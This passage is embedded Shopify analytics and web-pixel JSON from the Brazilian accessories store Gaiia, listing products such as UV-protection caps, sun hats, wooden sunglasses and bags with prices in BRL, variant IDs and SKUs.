{"shop":{"name":"Gaiia","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"gaiia-eco.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/gaiiaacessorios.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://gaiiaacessorios.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60462530720","storefrontBaseUrl":"https:\/\/gaiiaacessorios.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"302929117344\",\"title\":\"Acessórios Femininos\",\"productVariants\":[{\"price\":{\"amount\":219.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize)\",\"vendor\":\"Gaiia Eco\",\"id\":\"11119516418208\",\"untranslatedTitle\":\"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize)\",\"url\":\"\/products\/bone-feminino-ponycap-protecao-uv50\",\"type\":\"Boné\"},\"id\":\"51013081596064\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/[base64].png?v=1744931824\"},\"sku\":\"111111111111111111111\",\"title\":\"Kit Preto + Caqui + Branco\",\"untranslatedTitle\":\"Kit Preto + Caqui + Branco\"},{\"price\":{\"amount\":127.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50\",\"vendor\":\"Gaiia Eco\",\"id\":\"11222403547296\",\"untranslatedTitle\":\"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50\",\"url\":\"\/products\/hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50\",\"type\":\"\"},\"id\":\"51629100433568\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/2_720x720_crop_center_05e3e51a-de4c-4b18-b0df-51d4e73d732a.png?v=1697052419\"},\"sku\":\"\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":147.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Sol Polarizado Capri - Proteção UV400\",\"vendor\":\"Gaiia Eco\",\"id\":\"12091101610144\",\"untranslatedTitle\":\"Óculos de Sol Polarizado Capri - Proteção UV400\",\"url\":\"\/products\/oculos-de-sol-polarizado-capri-protecao-uv400\",\"type\":\"\"},\"id\":\"48267798151328\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/S1e57240348104d6da7aa795508af1d53O.webp?v=1705703447\"},\"sku\":\"73:175#001 Black Grey Lens;71:193#ZENOTTIC\",\"title\":\"Preto\/ Cinza\",\"untranslatedTitle\":\"Preto\/ Cinza\"},{\"price\":{\"amount\":117.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"SUMMER HAT - Viseira de Praia para proteção UV\",\"vendor\":\"Gaiia Eco\",\"id\":\"9218007924896\",\"untranslatedTitle\":\"SUMMER HAT - Viseira de Praia para proteção UV\",\"url\":\"\/products\/summer-hat-viseira-de-praia-para-protecao-uv\",\"type\":\"\"},\"id\":\"44825982468256\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/H6343d84925904d6f92cdc6a202708c99d.jpg?v=1686262680\"},\"sku\":\"14:193#Black\",\"title\":\"Preta\",\"untranslatedTitle\":\"Preta\"},{\"price\":{\"amount\":127.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"SLIM BAG - Shoulder Bag Antifurto\",\"vendor\":\"Gaiia Eco\",\"id\":\"8896815235232\",\"untranslatedTitle\":\"SLIM BAG - Shoulder Bag Antifurto\",\"url\":\"\/products\/slim-bag-shoulder-bag-antifurto\",\"type\":\"\"},\"id\":\"44448848969888\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/Secc1091a538744e98d8f0c6a14f63a7ey.jpg?v=1706888926\"},\"sku\":\"14:771#Gray right\",\"title\":\"Cinza\",\"untranslatedTitle\":\"Cinza\"},{\"price\":{\"amount\":129.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Mochila Mala DuoTravel - Viagem e Academia\",\"vendor\":\"Gaiia Eco\",\"id\":\"11635427967136\",\"untranslatedTitle\":\"Mochila Mala DuoTravel - Viagem e Academia\",\"url\":\"\/products\/mochila-mala-duotravel-viagem-e-academia\",\"type\":\"\"},\"id\":\"47708841181344\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/Sbf0a211c3aff4a6387c6103683b8f231c.webp?v=1701395274\"},\"sku\":\"14:1052#CINZA\",\"title\":\"CINZA\",\"untranslatedTitle\":\"CINZA\"},{\"price\":{\"amount\":117.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo\",\"vendor\":\"Gaiia Eco\",\"id\":\"11356025618592\",\"untranslatedTitle\":\"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo\",\"url\":\"\/products\/fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo\",\"type\":\"\"},\"id\":\"47331939221664\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/Sc3eb38267be94ac3be63ee790c606a42e.jpg?v=1697919556\"},\"sku\":\"14:100018752#Black S;200007763:201336100\",\"title\":\"Preto P\",\"untranslatedTitle\":\"Preto P\"},{\"price\":{\"amount\":147.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"POP BAG - Mochila Slim Transversal\",\"vendor\":\"Gaiia Eco\",\"id\":\"9218059436192\",\"untranslatedTitle\":\"POP BAG - Mochila Slim Transversal\",\"url\":\"\/products\/pop-bag-mochila-slim-transversal\",\"type\":\"\"},\"id\":\"44826037747872\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/S1c83372a34b74dafa35d6dc7bf4f1e91Z.jpg?v=1685675916\"},\"sku\":\"14:193#Black\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":97.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Beach Bag - Bolsa Impermeável Para Praia e Mergulho\",\"vendor\":\"Gaiia Eco\",\"id\":\"11861578514592\",\"untranslatedTitle\":\"Beach Bag - Bolsa Impermeável Para Praia e Mergulho\",\"url\":\"\/products\/beach-bag-bolsa-impermeavel-para-praia-e-mergulho\",\"type\":\"\"},\"id\":\"47992381178016\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/S571250084ead4645b91a36e3943d30c7g.webp?v=1703192658\"},\"sku\":\"14:200006158#Deep Blue\",\"title\":\"Azul Escuro\",\"untranslatedTitle\":\"Azul Escuro\"},{\"price\":{\"amount\":347.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Galles\",\"vendor\":\"Gaiia Eco\",\"id\":\"7320557453472\",\"untranslatedTitle\":\"Óculos de Madeira Galles\",\"url\":\"\/products\/handmade-wooden\",\"type\":\"\"},\"id\":\"41925359698080\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/H40133f3a361d49b085fc83eb23d5b39bH.jpg?v=1648767654\"},\"sku\":\"73:1489107420#Sapele with case;71:200003699#wood\",\"title\":\"Marrom Escuro\",\"untranslatedTitle\":\"Marrom Escuro\"},{\"price\":{\"amount\":347.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Eva Wood\",\"vendor\":\"Gaiia Eco\",\"id\":\"7329490960544\",\"untranslatedTitle\":\"Óculos de Madeira Eva Wood\",\"url\":\"\/products\/eva-handmade\",\"type\":\"\"},\"id\":\"41943226482848\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/eva-artesanal-oval-oculos-de-sol-de-made_main-4.jpg?v=1671765364\"},\"sku\":\"73:365458#brown lens with case;71:200003699#Round Real Wood\",\"title\":\"Marrom\",\"untranslatedTitle\":\"Marrom\"},{\"price\":{\"amount\":247.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Lenna\",\"vendor\":\"Gaiia Eco\",\"id\":\"7329510981792\",\"untranslatedTitle\":\"Óculos de Madeira Lenna\",\"url\":\"\/products\/handmade-african\",\"type\":\"\"},\"id\":\"41943259807904\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/H62972e65397b4a00bee42153cbf89fdbI.jpg?v=1649216739\"},\"sku\":\"73:365458#brown lens;71:203322815#rosewood\",\"title\":\"Marrom\",\"untranslatedTitle\":\"Marrom\"},{\"price\":{\"amount\":247.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Laos\",\"vendor\":\"Gaiia Eco\",\"id\":\"7331358736544\",\"untranslatedTitle\":\"Óculos de Madeira Laos\",\"url\":\"\/products\/vintage-bamboo-brown\",\"type\":\"\"},\"id\":\"41947496906912\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/Ha5b045c3cd0349908117a752442c26c50.jpg?v=1671765425\"},\"sku\":\"73:175#GRADIENTGRAY;71:10#Brown Bamboo Case D\",\"title\":\"Cinza\",\"untranslatedTitle\":\"Cinza\"},{\"price\":{\"amount\":247.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Zenco\",\"vendor\":\"Gaiia Eco\",\"id\":\"7331527557280\",\"untranslatedTitle\":\"Óculos de Madeira Zenco\",\"url\":\"\/products\/brown-bamboo-sunglasses\",\"type\":\"\"},\"id\":\"41947789623456\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/novo-padrao-uv-400-marrom-marrom-polariza_main-5.jpg?v=1670467498\"},\"sku\":\"73:365458#Brown  Wooden Box;71:100009342\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":247.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos de Madeira Walnut\",\"vendor\":\"Gaiia Eco\",\"id\":\"7544498618528\",\"untranslatedTitle\":\"Óculos de Madeira Walnut\",\"url\":\"\/products\/natural-walnut\",\"type\":\"\"},\"id\":\"42566949437600\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/products\/gm-marca-desgin-primavera-novo-estilo-de_description-2.jpg?v=1672076175\"},\"sku\":\"73:175#Balck\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize)\",\"vendor\":\"Gaiia Eco\",\"id\":\"15062577152160\",\"untranslatedTitle\":\"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize)\",\"url\":\"\/products\/bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize\",\"type\":\"Boné\"},\"id\":\"52407175184544\",\"image\":{\"src\":\"\/\/gaiiaacessorios.com\/cdn\/shop\/files\/[base64].png?v=1744931824\"},\"sku\":\"111111111111111111111\",\"title\":\"Kit 3 Unidades - Preto e Caqui e Branco 27% OFF\",\"untranslatedTitle\":\"Kit 3 Unidades - Preto e Caqui e Branco 27% OFF\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":11119516418208,"gid":"gid:\/\/shopify\/Product\/11119516418208","vendor":"Gaiia Eco","type":"Boné","handle":"bone-feminino-ponycap-protecao-uv50","variants":[{"id":51013081596064,"price":21990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Kit Preto + Caqui + Branco","public_title":"Kit Preto + Caqui + Branco","sku":"111111111111111111111"},{"id":52257277509792,"price":21990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Kit Preto + Caqui + Cinza","public_title":"Kit Preto + Caqui + Cinza","sku":"222222222222222222"},{"id":47574247735456,"price":15990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Kit Preto + Caqui (MAIS VENDIDO)","public_title":"Kit Preto + Caqui (MAIS VENDIDO)","sku":"1111111111111111111"},{"id":47488435814560,"price":15990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Kit Preto + Branco (MAIS VENDIDO)","public_title":"Kit Preto + Branco (MAIS VENDIDO)","sku":"11111111111111111"},{"id":52257277477024,"price":15990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Kit Preto + Cinza (MAIS VENDIDO)","public_title":"Kit Preto + Cinza (MAIS VENDIDO)","sku":"22222222222222222"},{"id":52257284227232,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Verde","public_title":"Verde","sku":"22222222222222222222"},{"id":52257262731424,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Rosa","public_title":"Rosa","sku":"222222222222222"},{"id":52257262764192,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Azul","public_title":"Azul","sku":"2222222222222222"},{"id":52257262698656,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Cinza","public_title":"Cinza","sku":"22222222222222"},{"id":47047721943200,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Caqui","public_title":"Caqui","sku":"14:10#khaki;5:200001064#Adjustable"},{"id":47047721877664,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Branco","public_title":"Branco","sku":"14:193#white;5:200001064#Adjustable"},{"id":47047721844896,"price":10990,"name":"Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize) - Preto","public_title":"Preto","sku":"14:29#black;5:200001064#Adjustable"}],"remote":false},{"id":11222403547296,"gid":"gid:\/\/shopify\/Product\/11222403547296","vendor":"Gaiia Eco","type":"","handle":"hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50","variants":[{"id":51629100433568,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Preto","public_title":"Preto","sku":""},{"id":51629100400800,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Azul","public_title":"Azul","sku":""},{"id":51629100466336,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Rosa","public_title":"Rosa","sku":""},{"id":47172660920480,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Rosa e Cinza","public_title":"Rosa e Cinza","sku":"14:200004890#Pink"},{"id":47172660953248,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Azul e Cinza","public_title":"Azul e Cinza","sku":"14:10#Blue"},{"id":47172661018784,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Roxo e Cinza","public_title":"Roxo e Cinza","sku":"14:691#Purple"},{"id":51629876412576,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Laranja","public_title":"Laranja","sku":""},{"id":47172661117088,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Vermelho e Azul","public_title":"Vermelho e Azul","sku":"14:175#Red"},{"id":47172661084320,"price":12790,"name":"HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50 - Melancia e Cinza","public_title":"Melancia e Cinza","sku":"14:29#Watermelon Red"}],"remote":false},{"id":12091101610144,"gid":"gid:\/\/shopify\/Product\/12091101610144","vendor":"Gaiia Eco","type":"","handle":"oculos-de-sol-polarizado-capri-protecao-uv400","variants":[{"id":48267798151328,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Preto\/ Cinza","public_title":"Preto\/ Cinza","sku":"73:175#001 Black Grey Lens;71:193#ZENOTTIC"},{"id":48267798282400,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Verde\/ Verde","public_title":"Verde\/ Verde","sku":"73:496#005 Green Lens;71:193#ZENOTTIC"},{"id":48267798184096,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Preto\/ Azul","public_title":"Preto\/ Azul","sku":"73:10#002 Blue Lens;71:193#ZENOTTIC"},{"id":48267798249632,"price":11990,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Cristal\/ Verde","public_title":"Cristal\/ Verde","sku":"73:366#004 Green Lens;71:193#ZENOTTIC"},{"id":48267799003296,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Cristal Laranja\/ Cinza","public_title":"Cristal Laranja\/ Cinza","sku":"73:201659825#027 Black Grey Lens;71:193#ZENOTTIC"},{"id":48267798315168,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Malhado\/ Marrom","public_title":"Malhado\/ Marrom","sku":"73:29#006 Brown Lens;71:193#ZENOTTIC"},{"id":48267798577312,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Preto\/ Prateado","public_title":"Preto\/ Prateado","sku":"73:771#013 Silver Mirrored;71:193#ZENOTTIC"},{"id":48267798773920,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Cristal Verde\/ Cinza","public_title":"Cristal Verde\/ Cinza","sku":"73:201800840#023 Black Grey Lens;71:193#ZENOTTIC"},{"id":48267798511776,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Malhado Marrom\/ Verde","public_title":"Malhado Marrom\/ Verde","sku":"73:365458#008 Green Lens;71:193#ZENOTTIC"},{"id":48267798806688,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Cristal Vermelho\/ Cinza","public_title":"Cristal Vermelho\/ Cinza","sku":"73:200070701#024 Black Grey Lens;71:193#ZENOTTIC"},{"id":48267798544544,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Malhado Marrom\/ Café","public_title":"Malhado Marrom\/ Café","sku":"73:100018786#009 Brown Lens;71:193#ZENOTTIC"},{"id":48267798937760,"price":14790,"name":"Óculos de Sol Polarizado Capri - Proteção UV400 - Preto\/ Visão Noturna","public_title":"Preto\/ Visão Noturna","sku":"73:203322815#Night Vision Lenses;71:193#ZENOTTIC"}],"remote":false},{"id":9218007924896,"gid":"gid:\/\/shopify\/Product\/9218007924896","vendor":"Gaiia Eco","type":"","handle":"summer-hat-viseira-de-praia-para-protecao-uv","variants":[{"id":44825982468256,"price":11790,"name":"SUMMER HAT - Viseira de Praia para proteção UV - Preta","public_title":"Preta","sku":"14:193#Black"},{"id":44825982501024,"price":11790,"name":"SUMMER HAT - Viseira de Praia para proteção UV - Melancia","public_title":"Melancia","sku":"14:10#Watermelon"},{"id":44825982533792,"price":11790,"name":"SUMMER HAT - Viseira de Praia para proteção UV - Caqui","public_title":"Caqui","sku":"14:200001438#Khaki"},{"id":44825982566560,"price":11790,"name":"SUMMER HAT - Viseira de Praia para proteção UV - Rosa","public_title":"Rosa","sku":"14:1052#Pink"},{"id":44825982599328,"price":11790,"name":"SUMMER HAT - Viseira de Praia para proteção UV - Azul","public_title":"Azul","sku":"14:200003699#Navy"}],"remote":false},{"id":8896815235232,"gid":"gid:\/\/shopify\/Product\/8896815235232","vendor":"Gaiia Eco","type":"","handle":"slim-bag-shoulder-bag-antifurto","variants":[{"id":44448848969888,"price":12790,"name":"SLIM BAG - Shoulder Bag Antifurto - Cinza","public_title":"Cinza","sku":"14:771#Gray right"}],"remote":false},{"id":11635427967136,"gid":"gid:\/\/shopify\/Product\/11635427967136","vendor":"Gaiia Eco","type":"","handle":"mochila-mala-duotravel-viagem-e-academia","variants":[{"id":47708841181344,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - CINZA","public_title":"CINZA","sku":"14:1052#CINZA"},{"id":47708841214112,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - VERDE","public_title":"VERDE","sku":"14:201335404#VERDE"},{"id":47708841083040,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - PRETO","public_title":"PRETO","sku":"14:175#PRETO"},{"id":47708841115808,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - AZUL CLARO","public_title":"AZUL CLARO","sku":"14:200003699#AZUL CLARO"},{"id":47708841017504,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - AZUL ESCURO","public_title":"AZUL ESCURO","sku":"14:365458#AZUL ESCURO"},{"id":47708841148576,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - ROSA","public_title":"ROSA","sku":"14:350852#ROSE"},{"id":47708841050272,"price":12990,"name":"Mochila Mala DuoTravel - Viagem e Academia - ROXO","public_title":"ROXO","sku":"14:350850#ROXO"}],"remote":false},{"id":11356025618592,"gid":"gid:\/\/shopify\/Product\/11356025618592","vendor":"Gaiia Eco","type":"","handle":"fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo","variants":[{"id":47331939221664,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Preto P","public_title":"Preto P","sku":"14:100018752#Black S;200007763:201336100"},{"id":47331939254432,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Preto M","public_title":"Preto M","sku":"14:100018753#Black M;200007763:201336100"},{"id":47331939287200,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Preto G","public_title":"Preto G","sku":"14:100018754#Black L;200007763:201336100"},{"id":47331939352736,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Cinza P","public_title":"Cinza P","sku":"14:100018755#gray S;200007763:201336100"},{"id":47331939385504,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Cinza M","public_title":"Cinza M","sku":"14:100018756#gray M;200007763:201336100"},{"id":47331939418272,"price":11790,"name":"FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo - Cinza G","public_title":"Cinza G","sku":"14:100018757#gray L;200007763:201336100"}],"remote":false},{"id":9218059436192,"gid":"gid:\/\/shopify\/Product\/9218059436192","vendor":"Gaiia Eco","type":"","handle":"pop-bag-mochila-slim-transversal","variants":[{"id":44826037747872,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Preto","public_title":"Preto","sku":"14:193#Black"},{"id":44826037584032,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Azul","public_title":"Azul","sku":"14:173#Blue"},{"id":44826037780640,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Laranja","public_title":"Laranja","sku":"14:350852#Orange"},{"id":44826037616800,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Azul Escuro","public_title":"Azul Escuro","sku":"14:350850#Dark Purple"},{"id":44826037715104,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Vermelho","public_title":"Vermelho","sku":"14:10#Red"},{"id":44826037682336,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Rosa","public_title":"Rosa","sku":"14:200003699#Rose Red"},{"id":44826037551264,"price":14790,"name":"POP BAG - Mochila Slim Transversal - Verde","public_title":"Verde","sku":"14:100018786#Green"}],"remote":false},{"id":11861578514592,"gid":"gid:\/\/shopify\/Product\/11861578514592","vendor":"Gaiia Eco","type":"","handle":"beach-bag-bolsa-impermeavel-para-praia-e-mergulho","variants":[{"id":47992381178016,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Azul Escuro","public_title":"Azul Escuro","sku":"14:200006158#Deep Blue"},{"id":47992381210784,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Preto","public_title":"Preto","sku":"14:100018753"},{"id":47992381243552,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Azul","public_title":"Azul","sku":"14:100018757"},{"id":47992381276320,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Verde","public_title":"Verde","sku":"14:100018754"},{"id":47992381309088,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Transparente","public_title":"Transparente","sku":"14:100018752"},{"id":47992381341856,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Amarelo","public_title":"Amarelo","sku":"14:100018758"},{"id":47992381374624,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Rosa","public_title":"Rosa","sku":"14:100018759"},{"id":47992381440160,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Laranja","public_title":"Laranja","sku":"14:350852"},{"id":47992381472928,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Estampa 01","public_title":"Estampa 01","sku":"14:1052"},{"id":47992381538464,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Estampa 02","public_title":"Estampa 02","sku":"14:200004891"},{"id":47992381571232,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Estampa 03","public_title":"Estampa 03","sku":"14:10"},{"id":47992381604000,"price":9790,"name":"Beach Bag - Bolsa Impermeável Para Praia e Mergulho - Estampa 04","public_title":"Estampa 04","sku":"14:365458"}],"remote":false},{"id":7320557453472,"gid":"gid:\/\/shopify\/Product\/7320557453472","vendor":"Gaiia Eco","type":"","handle":"handmade-wooden","variants":[{"id":41925359698080,"price":34790,"name":"Óculos de Madeira Galles - Marrom Escuro","public_title":"Marrom Escuro","sku":"73:1489107420#Sapele with case;71:200003699#wood"},{"id":41925359665312,"price":34790,"name":"Óculos de Madeira Galles - Marrom Claro","public_title":"Marrom Claro","sku":"73:509#Zebra Wood with case;71:200003699#wood"}],"remote":false},{"id":7329490960544,"gid":"gid:\/\/shopify\/Product\/7329490960544","vendor":"Gaiia Eco","type":"","handle":"eva-handmade","variants":[{"id":41943226482848,"price":34790,"name":"Óculos de Madeira Eva Wood - Marrom","public_title":"Marrom","sku":"73:365458#brown lens with case;71:200003699#Round Real Wood"},{"id":41943226450080,"price":34790,"name":"Óculos de Madeira Eva Wood - Preto","public_title":"Preto","sku":"73:193#gray lens with case;71:200003699#Round Real Wood"}],"remote":false},{"id":7329510981792,"gid":"gid:\/\/shopify\/Product\/7329510981792","vendor":"Gaiia Eco","type":"","handle":"handmade-african","variants":[{"id":41943259807904,"price":24790,"name":"Óculos de Madeira Lenna - Marrom","public_title":"Marrom","sku":"73:365458#brown lens;71:203322815#rosewood"},{"id":41943259742368,"price":24790,"name":"Óculos de Madeira Lenna - Preto","public_title":"Preto","sku":"73:193#black lens;71:203322815#rosewood"}],"remote":false},{"id":7331358736544,"gid":"gid:\/\/shopify\/Product\/7331358736544","vendor":"Gaiia Eco","type":"","handle":"vintage-bamboo-brown","variants":[{"id":41947496906912,"price":24790,"name":"Óculos de Madeira Laos - Cinza","public_title":"Cinza","sku":"73:175#GRADIENTGRAY;71:10#Brown Bamboo Case D"},{"id":41947496939680,"price":24790,"name":"Óculos de Madeira Laos - Marrom","public_title":"Marrom","sku":"73:10#BROWN;71:10#Brown Bamboo Case D"},{"id":41947496972448,"price":24790,"name":"Óculos de Madeira Laos - Azul","public_title":"Azul","sku":"73:173#BLUE;71:10#Brown Bamboo Case D"},{"id":41947497005216,"price":24790,"name":"Óculos de Madeira Laos - Verde","public_title":"Verde","sku":"73:366#GEREEN;71:10#Brown Bamboo Case D"}],"remote":false},{"id":7331527557280,"gid":"gid:\/\/shopify\/Product\/7331527557280","vendor":"Gaiia Eco","type":"","handle":"brown-bamboo-sunglasses","variants":[{"id":41947789623456,"price":24790,"name":"Óculos de Madeira Zenco","public_title":null,"sku":"73:365458#Brown  Wooden Box;71:100009342"}],"remote":false},{"id":7544498618528,"gid":"gid:\/\/shopify\/Product\/7544498618528","vendor":"Gaiia Eco","type":"","handle":"natural-walnut","variants":[{"id":42566949437600,"price":24790,"name":"Óculos de Madeira Walnut","public_title":null,"sku":"73:175#Balck"}],"remote":false},{"id":15062577152160,"gid":"gid:\/\/shopify\/Product\/15062577152160","vendor":"Gaiia Eco","type":"Boné","handle":"bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize","variants":[{"id":52407175184544,"price":19990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - Kit 3 Unidades - Preto e Caqui e Branco 27% OFF","public_title":"Kit 3 Unidades - Preto e Caqui e Branco 27% OFF","sku":"111111111111111111111"},{"id":52407175217312,"price":19990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - Kit 3 Unidades - Preto e Caqui e Cinza 27% OFF","public_title":"Kit 3 Unidades - Preto e Caqui e Cinza 27% OFF","sku":"222222222222222222"},{"id":52407175086240,"price":16790,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - Kit 2 Unidades - Preto e Caqui 18% OFF","public_title":"Kit 2 Unidades - Preto e Caqui 18% OFF","sku":"1111111111111111111"},{"id":52407175119008,"price":16790,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - Kit 2 Unidades - Preto e Branco 18% OFF","public_title":"Kit 2 